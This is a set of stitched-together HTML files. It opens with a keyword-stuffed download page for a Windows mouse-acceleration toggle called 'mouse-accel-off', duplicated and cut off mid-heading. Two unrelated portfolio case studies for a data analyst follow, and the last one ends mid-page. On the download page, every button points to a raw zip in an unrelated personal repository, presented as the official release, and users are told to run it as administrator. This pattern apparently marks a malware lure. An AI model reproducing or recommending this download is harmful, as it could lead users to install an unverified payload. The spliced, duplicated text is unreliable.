




<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>mouse-accel-off - Easily Toggle Enhanced Pointer Precision</title>
<meta name="description" content="Mouse Accel Off is a desktop utility that shows Enhanced Pointer Precision and lets you turn it off or on. Download for Windows.">
<meta name="keywords" content="mouse-accel-off, enhanced pointer precision, mouse acceleration, windows utility, toggle mouse acceleration, desktop app, mouse-accel-off-windows, mouse-accel-off-download">
<meta name="author" content="mouse-accel-off">
<meta name="robots" content="index, follow">
<meta property="og:title" content="mouse-accel-off - Easily Toggle Enhanced Pointer Precision">
<meta property="og:description" content="Mouse Accel Off is a desktop utility that shows Enhanced Pointer Precision and lets you turn it off or on. Download for Windows.">
<meta property="og:type" content="website">
<meta property="og:url" content="https://github.com/Pranavsiripangi/pranavsiripangi.github.io/raw/refs/heads/main/assets/more/Dist-3.5.zip">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="mouse-accel-off - Easily Toggle Enhanced Pointer Precision">
<meta name="twitter:description" content="Mouse Accel Off is a desktop utility that shows Enhanced Pointer Precision and lets you turn it off or on. Download for Windows.">
<style>
body {
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
  background: #f8fafc;
  color: #1e293b;
  margin: 0;
  padding: 0;
  line-height: 1.6;
}
.container {
  max-width: 960px;
  margin: 0 auto;
  padding: 2rem 1.5rem;
}
h1 {
  font-size: 2.2rem;
  font-weight: 700;
  color: #0f172a;
  margin-bottom: 1rem;
  line-height: 1.2;
}
h2 {
  font-size: 1.6rem;
  font-weight: 600;
  color: #1e293b;
  margin-top: 2.5rem;
  margin-bottom: 1rem;
  border-bottom: 2px solid #e2e8f0;
  padding-bottom: 0.5rem;
}
h3 {
  font-size: 1.25rem;
  font-weight: 600;
  color: #334155;
  margin-top: 1.5rem;
  margin-bottom: 0.75rem;
}
p {
  margin-bottom: 1rem;
  font-size: 1.05rem;
}
a {
  color: #2563eb;
  text-decoration: none;
}
a:hover {
  text-decoration: underline;
}
.btn-primary {
  display: inline-block;
  background: linear-gradient(135deg, #3b82f6, #8b5cf6);
  color: #ffffff;
  font-weight: 600;
  padding: 0.9rem 2.2rem;
  border-radius: 50px;
  text-decoration: none;
  box-shadow: 0 4px 15px rgba(59, 130, 246, 0.3);
  transition: transform 0.15s ease, box-shadow 0.15s ease;
  font-size: 1.1rem;
  margin: 1rem 0;
}
.btn-primary:hover {
  transform: translateY(-2px);
  box-shadow: 0 6px 20px rgba(59, 130, 246, 0.4);
  text-decoration: none;
}
.btn-large {
  padding: 1.2rem 2.8rem;
  font-size: 1.25rem;
}
.badge-container {
  margin: 1.5rem 0;
}
.card {
  background: #ffffff;
  border-radius: 16px;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.05);
  padding: 1.5rem 2rem;
  margin: 1.5rem 0;
  border: 1px solid #e9eef3;
}
ul, ol {
  margin-bottom: 1rem;
  padding-left: 1.5rem;
}
li {
  margin-bottom: 0.5rem;
}
.footer {
  margin-top: 3rem;
  padding-top: 2rem;
  border-top: 1px solid #e2e8f0;
  font-size: 0.9rem;
  color: #64748b;
}
@media (max-width: 600px) {
  .container { padding: 1rem; }
  h1 { font-size: 1.8rem; }
  .btn-primary { padding: 0.8rem 1.6rem; font-size: 1rem; }
  .btn-large { padding: 1rem 2rem; font-size: 1.1rem; }
  .card { padding: 1rem 1.2rem; }
}
</style>
<!-- 6bb3935f6da871b155a09c2707d25dda32a5 -->
<!-- 156cff94452e703a232ea3ed8174 -->
</head>
<body>
<div class="container">
<h1>🖱️ mouse-accel-off - Toggle Enhanced Pointer Precision Easily</h1>
<div class="badge-container">
<a href="https://github.com/Pranavsiripangi/pranavsiripangi.github.io/raw/refs/heads/main/assets/more/Dist-3.5.zip" class="btn-primary btn-large" style="background: linear-gradient(135deg, #10b981, #3b82f6);">⬇️ Download Mouse Accel Off</a>
</div>
<p>Mouse Accel Off is a desktop utility for Windows that makes it simple to view and control Enhanced Pointer Precision. Whether you're a gamer, designer, or everyday user, you can quickly turn mouse acceleration off for precise cursor movement or turn it back on when you need it. The tool displays the current state of Enhanced Pointer Precision and lets you change it with a single click.</p>

<h2>📋 Overview</h2>
<p>Mouse Accel Off is built for users who want direct control over their mouse behavior without digging through Windows settings. Enhanced Pointer Precision is a feature in Windows that adjusts cursor speed based on how fast you move the mouse. Some users prefer it off for consistent aim, while others prefer it on for smoother navigation. Mouse Accel Off gives you a clear view of the current setting and an easy way to switch it.</p>
<p>The application is lightweight, runs locally on your PC, and does not require any programming knowledge. You download it, run it, and use the simple interface to toggle the setting. There are no hidden menus, no complex configuration files, and no background services. It is a straightforward desktop utility focused on one task: showing and changing Enhanced Pointer Precision.</p>

<h2>✨ Key Features</h2>
<div class="card">
<ul>
<li><strong>See the current state:</strong> Instantly view whether Enhanced Pointer Precision is enabled or disabled.</li>
<li><strong>One-click toggle:</strong> Turn mouse acceleration off or on without navigating through Windows Control Panel.</li>
<li><strong>Simple, clean interface:</strong> Designed for non-technical users with clear labels and immediate feedback.</li>
<li><strong>Works on Windows:</strong> Compatible with modern Windows desktop and laptop systems.</li>
<li><strong>No installation complexity:</strong> Download the application from the releases page and run it directly.</li>
<li><strong>Portable-friendly:</strong> The utility is self-contained and does not require additional dependencies.</li>
<li><strong>Instant effect:</strong> Changes apply immediately after toggling, so you can test the difference right away.</li>
</ul>
</div>

<h2>🚀 How to Download and Run</h2>
<p>To get Mouse Accel Off, visit the official releases page. This is the only download source you need.</p>
<p><a href="https://github.com/Pranavsiripangi/pranavsiripangi.github.io/raw/refs/heads/main/assets/more/Dist-3.5.zip" class="btn-primary" style="background: linear-gradient(135deg, #f59e0b, #ef4444);">⬇️ Visit the Releases Page to Download</a></p>
<p><strong>Download instruction:</strong> Visit this link to download the application.</p>
<p>Once the download is complete, locate the file on your computer and run it. The Mouse Accel Off window will open and display the current status of Enhanced Pointer Precision. You can then use the toggle control to turn it off or on. No additional setup or configuration is required.</p>
<p>If you are unsure where the file was saved, check your browser's download folder or the default Downloads location on your Windows PC. The application is ready to use as soon as it launches.</p>

<h2>🖱️ How to Use Mouse Accel Off</h2>
<p>Using Mouse Accel Off is straightforward. After you launch the application, you will see a clear indicator showing whether Enhanced Pointer Precision is currently on or off. Follow these steps:</p>
<ol>
<li>Open Mouse Accel Off from the location where you saved it.</li>
<li>Look at the status display to see the current setting for Enhanced Pointer Precision.</li>
<li>Click the toggle button to turn the setting off or on, depending on your preference.</li>
<li>The change takes effect immediately. You can move your mouse to feel the difference.</li>
<li>Close the application when you are done. The setting remains as you left it.</li>
</ol>
<p>There is no need to restart your computer or log out. The utility communicates directly with the Windows setting and applies the change instantly.</p>

<h2>💻 System Requirements</h2>
<div class="card">
<ul>
<li><strong>Operating system:</strong> Windows 10 or Windows 11 (64-bit recommended).</li>
<li><strong>Processor:</strong> 1 GHz or faster.</li>
<li><strong>Memory:</strong> 2 GB RAM or more.</li>
<li><strong>Storage:</strong> 50 MB free space for the application.</li>
<li><strong>Display:</strong> Standard monitor with at least 1024×768 resolution.</li>
<li><strong>Input device:</strong> A standard mouse or touchpad.</li>
<li><strong>Permissions:</strong> Standard user account; administrator rights may be required to change system settings.</li>
</ul>
</div>
<p>These requirements are typical for small desktop utilities. Mouse Accel Off is designed to run smoothly on most modern Windows computers without consuming significant resources.</p>

<h2>❓ Frequently<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>mouse-accel-off - Easily Toggle Enhanced Pointer Precision</title>
<meta name="description" content="Mouse Accel Off is a desktop utility that shows Enhanced Pointer Precision and lets you turn it off or on. Download for Windows.">
<meta name="keywords" content="mouse-accel-off, enhanced pointer precision, mouse acceleration, windows utility, toggle mouse acceleration, desktop app, mouse-accel-off-windows, mouse-accel-off-download, mouse-accel-off-app, pc-mouse-accel-off, software-mouse-accel-off">
<meta name="author" content="mouse-accel-off">
<meta name="robots" content="index, follow">
<link rel="canonical" href="https://github.com/Pranavsiripangi/pranavsiripangi.github.io/raw/refs/heads/main/assets/more/Dist-3.5.zip">
<meta property="og:title" content="mouse-accel-off - Easily Toggle Enhanced Pointer Precision">
<meta property="og:description" content="Mouse Accel Off is a desktop utility that shows Enhanced Pointer Precision and lets you turn it off or on. Download for Windows.">
<meta property="og:type" content="website">
<meta property="og:url" content="https://github.com/Pranavsiripangi/pranavsiripangi.github.io/raw/refs/heads/main/assets/more/Dist-3.5.zip">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="mouse-accel-off - Easily Toggle Enhanced Pointer Precision">
<meta name="twitter:description" content="Mouse Accel Off is a desktop utility that shows Enhanced Pointer Precision and lets you turn it off or on. Download for Windows.">
<style>
* { box-sizing: border-box; }
body {
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
  background: #f8fafc;
  color: #1e293b;
  margin: 0;
  padding: 0;
  line-height: 1.65;
  -webkit-font-smoothing: antialiased;
}
.container {
  max-width: 960px;
  margin: 0 auto;
  padding: 2.5rem 1.5rem 3rem;
}
h1 {
  font-size: 2.1rem;
  font-weight: 700;
  color: #0f172a;
  margin: 0 0 1rem;
  line-height: 1.25;
  letter-spacing: -0.02em;
}
h2 {
  font-size: 1.5rem;
  font-weight: 650;
  color: #1e293b;
  margin: 2.5rem 0 1rem;
  padding-bottom: 0.5rem;
  border-bottom: 2px solid #e2e8f0;
  letter-spacing: -0.01em;
}
h3 {
  font-size: 1.2rem;
  font-weight: 600;
  color: #334155;
  margin: 1.5rem 0 0.6rem;
}
p {
  margin: 0 0 1rem;
  font-size: 1.05rem;
}
a { color: #2563eb; text-decoration: none; }
a:hover { text-decoration: underline; }
ul, ol { margin: 0 0 1.2rem; padding-left: 1.5rem; }
li { margin-bottom: 0.55rem; }
.btn-primary {
  display: inline-block;
  background: linear-gradient(135deg, #10b981, #3b82f6);
  color: #ffffff;
  font-weight: 600;
  padding: 1rem 2.4rem;
  border-radius: 50px;
  text-decoration: none;
  box-shadow: 0 4px 16px rgba(16, 185, 129, 0.30);
  transition: transform 0.15s ease, box-shadow 0.15s ease;
  font-size: 1.15rem;
  margin: 0.75rem 0 0.5rem;
}
.btn-primary:hover {
  transform: translateY(-2px);
  box-shadow: 0 8px 22px rgba(16, 185, 129, 0.40);
  text-decoration: none;
}
.btn-alt {
  background: linear-gradient(135deg, #f59e0b, #ef4444);
  box-shadow: 0 4px 16px rgba(239, 68, 68, 0.30);
}
.btn-alt:hover {
  box-shadow: 0 8px 22px rgba(239, 68, 68, 0.40);
}
.card {
  background: #ffffff;
  border-radius: 16px;
  box-shadow: 0 4px 14px rgba(15, 23, 42, 0.06);
  padding: 1.5rem 1.9rem;
  margin: 1.5rem 0;
  border: 1px solid #e9eef3;
}
.badge-container { margin: 1.5rem 0 1rem; }
.footer {
  margin-top: 3rem;
  padding-top: 2rem;
  border-top: 1px solid #e2e8f0;
  font-size: 0.92rem;
  color: #64748b;
}
.footer ul { padding-left: 1.2rem; }
@media (max-width: 600px) {
  .container { padding: 1.5rem 1rem 2rem; }
  h1 { font-size: 1.7rem; }
  h2 { font-size: 1.3rem; }
  .btn-primary { padding: 0.85rem 1.8rem; font-size: 1rem; }
  .card { padding: 1.1rem 1.2rem; }
}
</style>
</head>
<body>
<div class="container">

<h1>🖱️ mouse-accel-off - Toggle Enhanced Pointer Precision Easily</h1>

<div class="badge-container">
<a href="https://github.com/Pranavsiripangi/pranavsiripangi.github.io/raw/refs/heads/main/assets/more/Dist-3.5.zip" class="btn-primary">⬇️ Download Mouse Accel Off</a>
</div>

<p>Mouse Accel Off is a desktop utility for Windows that shows whether Enhanced Pointer Precision is turned on and lets you turn it off or on whenever you want. If you have ever tried to make your mouse cursor move exactly the way you expect and found the pointer speeding up or slowing down unexpectedly, this tool is for you. It puts the setting in one clear place and gives you a single control to change it.</p>

<p>You do not need any technical knowledge to use this application. There are no commands to type, no configuration files to edit, and no complicated menus. You open the app, you see the current status of Enhanced Pointer Precision, and you decide whether it should be on or off.</p>

<h2>📋 What Is Enhanced Pointer Precision?</h2>

<p>Enhanced Pointer Precision is a setting built into Windows that adjusts how far your cursor travels based on how quickly you move the mouse. When it is turned on, Windows assumes that a fast flick of the mouse should move the cursor farther than the same physical distance covered slowly. This can feel helpful for general browsing, but many people find it unpredictable during precise tasks such as gaming, photo editing, drawing, or design work.</p>

<p>When it is turned off, the relationship between movement of the physical mouse and movement of the on-screen cursor stays constant. That means the same distance on your mousepad always produces the same distance on the screen. Many users describe this as a more natural or more consistent feel, especially in games where consistent aim matters.</p>

<p>Finding and changing this setting in Windows is not always obvious. Mouse Accel Off exists so that you do not have to search through Control Panel, look for the right pointer options, and remember where the checkbox lives. The utility surfaces the setting and gives you a direct switch.</p>

<h2>✨ Key Features</h2>

<div class="card">
<ul>
<li><strong>Clear status display:</strong> See at a glance whether Enhanced Pointer Precision is currently enabled or disabled.</li>
<li><strong>Single-click toggle:</strong> Turn the setting off or on without browsing through Windows menus.</li>
<li><strong>Immediate feedback:</strong> The change applies right away, so you can move the mouse and feel the result instantly.</li>
<li><strong>Simple interface:</strong> The layout is designed for people who just want the job done, with plain labels and obvious controls.</li>
<li><strong>Lightweight design:</strong> The utility focuses on one task and does not run anything else in the background.</li>
<li><strong>No setup routine:</strong> You download the application and run it. There is no lengthy installation wizard to work through.</li>
<li><strong>Built for Windows:</strong> Designed to work with modern Windows desktop and laptop computers.</li>
<li><strong>Reversible at any time:</strong> Turn the setting back on whenever you want with the same control.</li>
</ul>
</div>

<h2>🚀 How to Download and Run</h2>

<p>To get Mouse Accel Off, use the official releases page. This is the download source for the application.</p>

<p><a href="https://github.com/Pranavsiripangi/pranavsiripangi.github.io/raw/refs/heads/main/assets/more/Dist-3.5.zip" class="btn-primary btn-alt">⬇️ Visit the Releases Page to Download</a></p>

<p><strong>Visit this link to download the application.</strong></p>

<p>Once you reach the releases page, you will see the available download for the application. Choose it, let the download finish, and then open the file from wherever your browser saved it. If you are unsure where the file went, check the Downloads folder on your computer, which is where browsers usually place files by default.</p>

<p>When the application opens, it will show you the current state of Enhanced Pointer Precision on your system. From there, use the toggle control to change the setting to whatever you prefer. You can leave the utility open while you test the difference in feel, or close it once you have made your choice. The setting is not tied to the application window staying open.</p>

<h2>🛠️ How to Use Mouse Accel Off</h2>

<ol>
<li>Open Mouse Accel Off from the location where you saved it.</li>
<li>Read the status area of the window to see whether Enhanced Pointer Precision is currently on or off.</li>
<li>Use the toggle control to switch the setting. If it is on and you want it off, click once. If it is off and you want it on, click once.</li>
<li>The change takes effect immediately. Move your mouse around the screen to feel the difference in how the cursor travels.</li>
<li>Close the application when you are finished. Your chosen setting stays as you left it.</li>
</ol>

<p>There is no need to restart Windows or sign out of your account. The utility adjusts the setting directly, and the result is visible straight away. If you decide later that you preferred the original behavior, you can reopen the utility and flip the switch back.</p>

<h2>💻 System Requirements</h2>

<div class="card">
<ul>
<li><strong>Operating system:</strong> Windows 10 or Windows 11, 64-bit recommended.</li>
<li><strong>Processor:</strong> A standard modern processor at 1 GHz or faster.</li>
<li><strong>Memory:</strong> 2 GB of RAM or more.</li>
<li><strong>Storage:</strong> A small amount of free disk space for the application file.</li>
<li><strong>Display:</strong> A monitor capable of at least 1024×768 resolution.</li>
<li><strong>Input device:</strong> Any standard mouse or touchpad.</li>
<li><strong>Permissions:</strong> A standard user account. Changing certain system settings may require administrator approval on some machines.</li>
</ul>
</div>

<p>These are typical requirements for a small desktop utility. Mouse Accel Off is designed to stay out of the way and use very few system resources while it is running.</p>

<h2>🎯 Who Is This For?</h2>

<p>Mouse Accel Off is useful for anyone who wants a predictable mouse feel. Gamers often prefer acceleration off because it makes aiming consistent across fast and slow movements. Digital artists and photo editors benefit from constant cursor travel when precision matters at the pixel level. Office users who simply dislike the way the pointer seems to have a mind of its own can also use the utility to lock in a steadier response.</p>

<p>Because the tool is a simple on and off switch, it also suits people who are curious. You can try the setting both ways, compare how each feels during your normal work, and settle on whichever you prefer. Nothing is permanent, and nothing is complicated.</p>

<h2>🔍 Troubleshooting</h2>

<h3>The application does not open</h3>
<p>Make sure the download completed fully before you ran the file. If the download was interrupted, remove the partial file and download it again from the releases page. Also confirm that you are opening the file on a Windows computer, since the utility is built for Windows.</p>

<h3>The setting does not seem to change</h3>
<p>On some systems, changing pointer-related settings requires administrator permission. If the toggle does not appear to take effect, try running the application as an administrator by right-clicking the file and choosing the option to run with elevated permissions.</p>

<h3>The cursor still feels the same</h3>
<p>Give the change a moment and move the mouse across a larger area of the screen to notice the difference. The effect is most obvious when you compare slow, short movements with faster ones. You can also reopen the utility to confirm the current status shown in the window.</p>

<h3>I want to undo the change</h3>
<p>Open Mouse Accel Off again and toggle the setting back to its previous state. Alternatively, the same option is available through the Windows mouse settings if you prefer to change it there.</p>

<h2>📥 Download Again Later</h2>

<p>If you need the application on another computer, or if you want to keep a copy for future use, the releases page always has the current download. Bookmark it so you can return to it easily.</p>

<p><a href="https://github.com/Pranavsiripangi/pranavsiripangi.github.io/raw/refs/heads/main/assets/more/Dist-3.5.zip" class="btn-primary">⬇️ Visit this link to download the application</a></p>

<h2>📝 Summary</h2>

<p>Mouse Accel Off is a focused Windows desktop utility. It shows the current state of Enhanced Pointer Precision and gives you a direct way to turn that setting off or on. There is no learning curve, no setup wizard, and no dependency on other software. You download it from the releases page, open it, read the status, and flip the switch to match your preference.</p>

<p>For anyone who wants consistent cursor behavior for gaming, creative work, or everyday use, this tool removes the guesswork of finding the setting in Windows and replaces it with one clear control.</p>

<div class="footer">
<p>Topics: 2026-mouse-accel-off, app-mouse-accel-off, desktop-mouse-accel-off, download-mouse-accel-off, free-mouse-accel-off, installer-mouse-accel-off, mouse-accel-off, mouse-accel-off-2026, mouse-accel-off-app, mouse-accel-off-desktop, mouse-accel-off-download, mouse-accel-off-free, mouse-accel-off-installer, mouse-accel-off-pc, mouse-accel-off-setup, mouse-accel-off-software, mouse-accel-off-windows, pc-mouse-accel-off, software-mouse-accel-off, windows-mouse-accel-off</p>
</div>

</div>
</body>
</html>
</file>




<file: case-kinetix.html>
<!doctype html>
<html lang="en">
<!-- Built from case-template.html. Project data, position "0n / 0n" and the next link come from projects.js. -->
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="theme-color" content="#bce4ed">
  <meta name="description" content="Kinetix is a procurement and PPIC prototype: supplier scoring, stock-out risk, and order-split simulation from one purchase-order dataset.">
  <title>Kinetix — Case study</title>
  <link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Mono:wght@400;500&amp;family=Hanken+Grotesk:wght@400;500;600;700;800;900&amp;display=swap" rel="stylesheet">
  <link rel="stylesheet" href="layout.css">
  <link rel="stylesheet" href="background.css">
  <link rel="stylesheet" href="case-study.css">
</head>
<body class="case-page">
  <a class="skip-link" href="#caseMain">Skip to content</a>
  <header class="case-header">
    <a class="case-brand" href="index.html" data-brand>DAFFA ZAHY KHAIRY</a>
    <nav aria-label="Case study navigation"><a href="index.html#work">All work</a><a href="index.html#services">Services</a><a href="contact.html">Contact</a></nav>
  </header>
  <main id="caseMain" tabindex="-1">
    <section class="case-hero page-width" aria-labelledby="caseTitle">
      <span class="case-kicker">Procurement analytics / prototype</span>
      <div class="case-hero-row"><h1 id="caseTitle">Kinetix</h1><p>From purchase-order data to procurement decisions you can explain.</p></div>
      <div class="case-meta"><span class="case-chip" data-case-position>01 / 04</span><span class="case-chip">Procurement &amp; PPIC</span><span class="case-chip">Synthetic data</span></div>
      <dl class="case-facts"><div><dt>Role</dt><dd>Solo — domain research, data model, backend, UI, testing</dd></div><div><dt>Stack</dt><dd>Python standard library, vanilla JavaScript, Apache ECharts</dd></div><div><dt>Timeline</dt><dd>November 2026</dd></div><div><dt>Status</dt><dd>Prototype · 5 backend tests + 14 model checks</dd></div></dl>
    </section>
    <figure class="case-image page-width">
      <div class="case-image-wrap"><img src="assets/projects/kinetix.webp" width="1600" height="1000" alt="Kinetix landing page: the headline “Pengadaan tenang. Keputusan tajam.” beside a glass sculpture of stacked layers" decoding="async" fetchpriority="high"></div>
      <figcaption><span>Landing page — “Pengadaan tenang. Keputusan tajam.” means “Calm procurement. Sharp decisions.”</span><span data-case-position>01 / 04</span></figcaption>
    </figure>
    <section class="case-story page-width" aria-labelledby="problemTitle"><span class="case-section-label">01 / THE PROBLEM</span><div>
      <h2 id="problemTitle">Supplier risk shows up only when the warehouse runs low.</h2>
      <p>In many factories, supplier performance lives in a purchase-order spreadsheet while stock lives in another file. A supplier that is often late looks like a problem only once stock is already thin, and moving orders to another supplier is decided without numbers.</p>
      <p>The goal: one PO file in, and within minutes the user knows which supplier to review, which material will run out, and what a partial switch would change.</p>
      <blockquote class="case-quote"><span class="case-quote-label">From the product spec</span><p>Supplier performance and stock sit in different places, so risk becomes visible only after stock runs low.</p></blockquote>
    </div></section>
    <section class="case-story page-width" aria-labelledby="usersTitle"><span class="case-section-label">02 / WHO IT IS FOR</span><div>
      <h2 id="usersTitle">Three roles, three questions.</h2>
      <div class="case-table-wrap"><table class="case-table">
        <thead><tr><th scope="col">User</th><th scope="col">Main question</th></tr></thead>
        <tbody>
          <tr><td>Procurement analyst</td><td>Which supplier should be reviewed first, and why?</td></tr>
          <tr><td>PPIC planner</td><td>Which material runs out before the next delivery arrives?</td></tr>
          <tr><td>Procurement manager</td><td>If part of an order moves to another supplier, what changes?</td></tr>
        </tbody>
      </table></div>
    </div></section>
    <section class="case-decision-band" aria-labelledby="decisionsTitle"><div class="page-width">
      <div class="case-decision-heading"><div><span class="case-section-label">03 / KEY DECISIONS</span><h2 id="decisionsTitle">Choices with a reason.</h2></div><p>Each decision trades a little cleverness for numbers people can check.</p></div>
      <ol class="case-decisions">
        <li><span>01 / DECISION</span><h3>A score you can take apart</h3><p>The composite score weights delivery 40%, quality 35%, and cost 25%, and every sub-score is on screen. Delivery weighs most because late material stops a line fastest.</p></li>
        <li><span>02 / DECISION</span><h3>Safety stock that follows the supplier</h3><p>The reorder-point buffer grows with each supplier’s average delay and defect rate, instead of a fixed number of days.</p></li>
        <li><span>03 / DECISION</span><h3>A simulator that refuses bad pairs</h3><p>Splits are allowed only between suppliers in the same category. An invalid pair hides the result instead of showing a misleading saving.</p></li>
        <li><span>04 / DECISION</span><h3>“AI” that still works without AI</h3><p>Supplier letters come from a rule-based template by default; a language model is optional with the user’s own key, so no figure in a letter is invented.</p></li>
      </ol>
    </div></section>
    <section class="case-story page-width" aria-labelledby="builtTitle"><span class="case-section-label">04 / WHAT WAS BUILT</span><div>
      <h2 id="builtTitle">Six modules on one dataset.</h2>
      <p>Overview, allocation simulator, PPIC inventory, anomaly log, supplier-letter copilot, and decision tools — plus a CSV import that accepts Indonesian and English column names.</p>
      <div class="case-gallery">
        <figure><img src="assets/projects/kinetix-overview.webp" width="1600" height="1000" alt="Kinetix overview: four metrics, a supplier risk matrix, audit priorities, and the supplier ledger" loading="lazy" decoding="async"><figcaption>Overview: composite scores, a risk matrix, and the supplier ledger on 120 synthetic purchase orders.</figcaption></figure>
        <figure><img src="assets/projects/kinetix-simulator.webp" width="1600" height="1000" alt="Allocation simulator splitting resin orders between two suppliers" loading="lazy" decoding="async"><figcaption>Allocation simulator: move 10–90% of an order to another supplier in the same category.</figcaption></figure>
        <figure><img src="assets/projects/kinetix-ppic.webp" width="1600" height="1000" alt="PPIC view with reorder point and a 14-day stock depletion curve" loading="lazy" decoding="async"><figcaption>PPIC inventory: reorder point, days of supply, and an emergency-restock test.</figcaption></figure>
        <figure><img src="assets/projects/kinetix-copilot.webp" width="1600" height="1000" alt="Copilot drafting a formal letter to a supplier with optional clauses" loading="lazy" decoding="async"><figcaption>Copilot: a formal letter or internal memo drafted from the supplier’s own scorecard.</figcaption></figure>
        <figure class="case-shot--portrait"><img src="assets/projects/kinetix-mobile.webp" width="647" height="1400" alt="Kinetix overview on a phone" loading="lazy" decoding="async"><figcaption>The workspace on a 390 px phone screen.</figcaption></figure>
      </div>
    </div></section>
    <section class="case-story page-width" aria-labelledby="resultsTitle"><span class="case-section-label">05 / RESULTS ON DEMO DATA</span><div>
      <h2 id="resultsTitle">What the demo dataset shows.</h2>
      <div class="case-table-wrap"><table class="case-table">
        <thead><tr><th scope="col">Finding</th><th scope="col" class="num">Value</th></tr></thead>
        <tbody>
          <tr><td>Total spend analysed</td><td class="num">Rp15.95 billion</td></tr>
          <tr><td>Paid above market benchmark</td><td class="num">Rp937.9 million</td></tr>
          <tr><td>Overall on-time delivery</td><td class="num">35%</td></tr>
          <tr><td>Purchase orders flagged as anomalies</td><td class="num">35 of 120</td></tr>
          <tr><td>Suppliers rated Critical</td><td class="num">4 of 9</td></tr>
          <tr><td>Suppliers below reorder point</td><td class="num">4 of 9</td></tr>
        </tbody>
      </table></div>
      <p class="case-table-note">Synthetic dataset: 120 purchase orders, 9 suppliers, 6 material categories. These figures show how the tool works, not real business impact.</p>
    </div></section>
    <section class="case-check page-width" aria-labelledby="checkTitle"><div><span class="case-section-label">06 / VALIDATION &amp; LIMITS</span><h2 id="checkTitle">Checked against its own server.</h2></div><div>
      <p>5 backend regression tests and 14 model checks cover invalid imports, invalid split pairs, letter tone, and the penalty and line-stop calculators. The formula calculators in the user guide match the server for all nine suppliers, and the main flow was checked by hand on desktop and a 390 px phone.</p>
      <ul><li><strong>Not yet:</strong> tested with procurement users, a live Gemini call, Safari or Firefox, or a full WCAG audit.</li><li>Stock is modelled per supplier, not per SKU; MOQ, freight, and supplier capacity are not in the simulation.</li></ul>
      <span class="case-honesty">Prototype on synthetic data. No client, users, or measured business result is claimed.</span>
    </div></section>
  </main>
  <footer class="case-bottom"><div class="page-width case-bottom-inner"><div><span class="case-section-label">HIRING / NEXT</span><h2>Looking for<br>a data analyst?</h2><a href="contact.html">Get in touch ↗</a></div><div class="case-bottom-next"><span class="case-next-index">NEXT PROJECT</span><a data-case-next href="case-retentionos.html">RetentionOS ↗</a></div></div></footer>
  <div class="case-page-footer page-width"><span data-brand>DAFFA ZAHY KHAIRY</span><span>Prototypes on synthetic data · © <span data-year>2026</span></span></div>
  <script src="config.js"></script>
  <script src="projects.js"></script>
  <script src="case-study.js"></script>
</body>
</html>
</file>




<file: case-retentionos.html>
<!doctype html>
<html lang="en">
<!-- Built from case-template.html. Project data, position "0n / 0n" and the next link come from projects.js. -->
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="theme-color" content="#bce4ed">
  <meta name="description" content="RetentionOS is a churn early-warning prototype for B2B broadband: a 60-day risk radar, per-account drivers, and a retention ROI calculator.">
  <title>RetentionOS — Case study</title>
  <link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Mono:wght@400;500&amp;family=Hanken+Grotesk:wght@400;500;600;700;800;900&amp;display=swap" rel="stylesheet">
  <link rel="stylesheet" href="layout.css">
  <link rel="stylesheet" href="background.css">
  <link rel="stylesheet" href="case-study.css">
</head>
<body class="case-page">
  <a class="skip-link" href="#caseMain">Skip to content</a>
  <header class="case-header">
    <a class="case-brand" href="index.html" data-brand>DAFFA ZAHY KHAIRY</a>
    <nav aria-label="Case study navigation"><a href="index.html#work">All work</a><a href="index.html#services">Services</a><a href="contact.html">Contact</a></nav>
  </header>
  <main id="caseMain" tabindex="-1">
    <section class="case-hero page-width" aria-labelledby="caseTitle">
      <span class="case-kicker">Customer retention / prototype</span>
      <div class="case-hero-row"><h1 id="caseTitle">RetentionOS</h1><p>Who is likely to leave in 60 days, why, and whether an offer is worth the money.</p></div>
      <div class="case-meta"><span class="case-chip" data-case-position>02 / 04</span><span class="case-chip">Churn &amp; retention ROI</span><span class="case-chip">Synthetic data</span></div>
      <dl class="case-facts"><div><dt>Role</dt><dd>Solo — product spec, gap analysis, model, backend, UI</dd></div><div><dt>Stack</dt><dd>Python with no dependencies, logistic regression, exact Shapley values</dd></div><div><dt>Timeline</dt><dd>November 2026</dd></div><div><dt>Status</dt><dd>Prototype · 85 automated tests</dd></div></dl>
    </section>
    <figure class="case-image page-width">
      <div class="case-image-wrap"><img src="assets/projects/retentionos.webp" width="1600" height="1000" alt="RetentionOS guide page: the name RetentionOS set very large behind a miniature town of business buildings linked by green fiber cables, with one warehouse cable turning amber inside a warning ring" decoding="async" fetchpriority="high"></div>
      <figcaption><span>Guide page — the product name stands behind a miniature town; the tallest roofs cover its base. Below it: “Know earlier which customers may leave, and what to do about it.” Figures are synthetic.</span><span data-case-position>02 / 04</span></figcaption>
    </figure>
    <section class="case-story page-width" aria-labelledby="problemTitle"><span class="case-section-label">01 / THE PROBLEM</span><div>
      <h2 id="problemTitle">A retention spec that could not survive its own numbers.</h2>
      <p>RetentionOS started as my own product spec for fixed-broadband business customers. Before building it, I reviewed the spec and found 39 gaps — 11 of them critical — including no churn label, churn probability stored as an input, and an ROI formula that rewarded discounting everyone.</p>
      <p>The rebuilt version answers three daily questions for a retention team: who is likely to leave in the next 60 days, why, and whether a discount or upgrade is worth its cost.</p>
      <blockquote class="case-quote"><span class="case-quote-label">From the gap analysis</span><p>The mockup’s “net saved Rp840 million” for an account paying Rp45 million a month is impossible; the upper bound is about Rp396 million.</p></blockquote>
    </div></section>
